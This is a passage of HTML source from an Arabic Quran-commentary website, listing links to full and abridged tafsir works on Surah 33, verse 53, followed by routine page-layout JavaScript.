href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=33&tAyahNo=53&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>